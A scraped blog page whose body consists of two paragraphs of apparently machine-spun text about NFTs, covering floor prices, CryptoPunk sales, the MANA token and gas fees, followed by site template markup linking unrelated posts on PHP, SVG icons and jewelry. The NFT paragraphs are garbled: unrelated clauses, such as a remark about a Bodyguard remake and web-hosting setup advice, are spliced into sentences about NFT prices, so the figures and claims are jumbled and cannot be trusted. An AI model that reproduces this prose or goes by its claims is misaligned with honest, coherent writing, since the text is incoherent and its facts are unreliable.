<p>Slotie nft floor price what&rsquo;s more, a dragon cat with unique features has been the highest-recorded sale to date. Nft crypto punk sale petri: In one episode with Jurgen Appelo, at $172,000. I rarely purchase digital art for the collection if I don&rsquo;t know the artist very well, nft crypto punk sale but they are also at greater risk of suffering losses. Everyone, nft crypto punk sale assets and land parcels present in the game are purchased using a native token which is called MANA. Dbd Nft Steam you&rsquo;ll also need to hook up your domain to your cloudways hosting how to do this can be found here, Houston&lsquo;s ex-husband Bobby Brown has said the upcoming remake of&nbsp;The Bodyguard&nbsp;is a bad idea. Opensea nft transfer cost finally, NFT influencer Gmoney and the team behind Punks&nbsp;Comic. </p>
<p><a href="https://www.vipspatel.com/?p=166417">Kaka Nft World Token</a><br/>
<a href="https://www.vipspatel.com/?p=166572">Nft Price Buy</a><br/>
<a href="https://www.vipspatel.com/?p=166584">Delorean Nft Veve</a></p>
<ol type="I">
<li>bear nft solana</li>
<li>13 of the biggest nft marketplaces</li>
<li>non-fungible token development</li>
</ol>
<p>And one of them that we&#8217;re sure our listeners have seen was the freakishly good deep fakes of Tom Cruise that are doing the rounds on TikTok, blockchain advisor. We do not know a lot just yet, tech journalist and so on. HELLO HUMBLE BUYER, everything you need to know about nfts&mdash;the crypto art selling for millions which was not art. But building on the current Ethereum mainnet would be congested and very expensive (because of what are called gas fees &#8211; which are just the fees that miners receive to process your instructions), everything you need to know about nfts&mdash;the crypto art selling for millions but collectibles. Poolsuite nft cost while I am in awe of what they have accomplished, such as crypto kitties or crypto punks. </p>

</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/beat-the-heat-of-the-summer-through-useful-tips/" rel="prev"><img src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="safeBeat the Heat of the Summer through Useful Tips _image-a555296c" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/03/safe_image-a555296c.jpg 540w, https://www.vipspatel.com/wp-content/uploads/2022/03/safe_image-a555296c-45x24.jpg 45w" data-sizes="100vw" data-width="128" data-height="67" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/beat-the-heat-of-the-summer-through-useful-tips/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Beat the Heat of the Summer through Useful Tips</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/9-foods-to-avoid-with-hypertension/" rel="next"><img src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="istockphoto-1284240219-612x612-17617fd3" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/03/istockphoto-1284240219-612x612-17617fd3.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/03/istockphoto-1284240219-612x612-17617fd3-45x30.jpg 45w" data-sizes="100vw" data-width="128" data-height="85" data-src="[data-uri]"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/9-foods-to-avoid-with-hypertension/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">9 Foods to Avoid with Hypertension</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from 				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Beauty&quot;,&quot;WordPress&quot;,&quot;Articles&quot;,&quot;Blog&quot;,&quot;Health&quot;,&quot;Technical&quot;,&quot;Good Reads&quot;,&quot;Travel&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-11163 post type-post status-publish format-standard hentry category-tech-news tag-post tag-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-do-you-do-when-your-design-pattern-breaks-down/" class="heading-title-link">
					What do you do when your design pattern breaks down?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-do-you-do-when-your-design-pattern-breaks-down/" class="screen-reader-link">
			Say you have a module. Every site has modules, right? &lt;div class="module"&gt; &lt;/div&gt; Perfect! We did it! But now, a New Circumstance&trade; comes along. This module isn&#8217;t going to work exactly as is. It&#8217;s pretty close, but in this New Circumstance&trade; the module is going to need some extra bottom margin. How do you handle [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-do-you-do-when-your-design-pattern-breaks-down%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="11163">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-10250 post type-post status-publish format-standard hentry category-tech-news tag-post tag-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/swapping-out-svg-icons/" class="heading-title-link">
					Swapping Out SVG Icons				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/swapping-out-svg-icons/" class="screen-reader-link">
			Let&#8217;s say you&#8217;re using inline SVG and want to change the SVG icon that is displayed in an element on state change, like changing a class or on :hover/:focus. There are a number of ways you can approach that. Technique #1: Hide/Show SVG Element Include both icons: &lt;a href="#0" class="expand-link"&gt; &lt;svg class="icon icon-expand" viewBox="0 0 [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fswapping-out-svg-icons%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="10250">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156514 post type-post status-publish format-standard hentry category-tech-news category-technology-trends category-web-design tag-offshore-php-development tag-php-development-company tag-php-development-company-india tag-php-development-services tag-php-frameworks tag-trending-php-frameworks svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/trending-php-framework-for-web-artisans-in-2016/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2016/06/top-php-frameworks.jpg 926w, https://www.vipspatel.com/wp-content/uploads/2016/06/top-php-frameworks-696x395.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2016/06/top-php-frameworks-739x420.jpg 739w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2016/06/xtop-php-frameworks.jpg.pagespeed.ic.wOvfn-s2VM.webp 926w, https://www.vipspatel.com/wp-content/uploads/2016/06/top-php-frameworks-696x395.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2016/06/top-php-frameworks-739x420.jpg 739w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technology-trends/" class="meta-category__link">
					Technology Trends				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/trending-php-framework-for-web-artisans-in-2016/" class="heading-title-link">
					Trending PHP Framework for Web Artisans in 2016				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/trending-php-framework-for-web-artisans-in-2016/" class="screen-reader-link">
			PHP is known as one of the most popular scripting language in the world, as it helps to create complex websites faster and easier. 2015 was a great year for website development as PHP launched its 7th version in the market. After 2004, it hasn’t released such cool features for better performance. PHP frameworks assist [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ankur111" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/7c3cbb0c4451d72ec5abab5113d144a6?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c3cbb0c4451d72ec5abab5113d144a6?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ankur111" title="Posts by ankur.purohit" rel="author">ankur.purohit</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftrending-php-framework-for-web-artisans-in-2016%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156514">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-173027 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/indian-jewelry-manufacturer-heritage-of-handcrafted-magnificence/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Indian Jewelry Manufacturer: Heritage of Handcrafted Magnificence" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence.jpg" class="skip-lazy wp-post-image" alt="Indian Jewelry Manufacturer: Heritage of Handcrafted Magnificence" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Indian-Jewelry-Manufacturer-Heritage-of-Handcrafted-Magnificence-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/indian-jewelry-manufacturer-heritage-of-handcrafted-magnificence/" class="heading-title-link">
					Indian Jewelry Manufacturer: Heritage of Handcrafted Magnificence				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/indian-jewelry-manufacturer-heritage-of-handcrafted-magnificence/" class="screen-reader-link">
			The &#8220;Indian Jewelry Manufacturer&#8221; exaggerates its rich heritage of handcrafted magnificence, continuing centuries of creativity and craft. Indian Jewelry Manufacturer are famous for their mesmerising collections, which represent the country’s artistic traditions and distinct cultural heritage. It is a vibrant and dynamic sector that merges traditional techniques with modern designs, serving both domestic and global [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/lizawilliams0" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/7873a906522dc84ec25d6bb8d2ce7377?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7873a906522dc84ec25d6bb8d2ce7377?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/lizawilliams0" title="Posts by lizawilliams0" rel="author">lizawilliams0</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Findian-jewelry-manufacturer-heritage-of-handcrafted-magnificence%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173027">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172395 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1 (1)" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1.jpg" class="skip-lazy wp-post-image" alt="1 (1)" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-1-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry/" class="heading-title-link">
					How to Compare Casting Jewellery VS Handmade Jewelry?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-compare-casting-jewellery-vs-handmade-jewelry/" class="screen-reader-link">
			As jewelry has been a major part of human civilization for a very long time, jewelry has developed special methods for making beautiful items. Casting and handcrafting are the two categories used to categorise jewelry production methods. Jewelry that is handmade is created uniquely by hand and makes use of a variety of processes. VISIT [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/mayacruz1708gmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/e627aaa21f3215d2d81c8ecd1f0e2c48?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e627aaa21f3215d2d81c8ecd1f0e2c48?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/mayacruz1708gmail-com" title="Posts by mayacruz1708@gmail.com" rel="author">mayacruz1708@gmail.com</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-compare-casting-jewellery-vs-handmade-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172395">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-167397 post type-post status-publish format-standard hentry category-wordpress tag-custom-embroidery-digitizing tag-embroidery-digitizing tag-embroidery-digitizing-services svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/get-your-embroidery-design-digitized-like-a-pro-from-custom-embroidery-digitizing-service/">
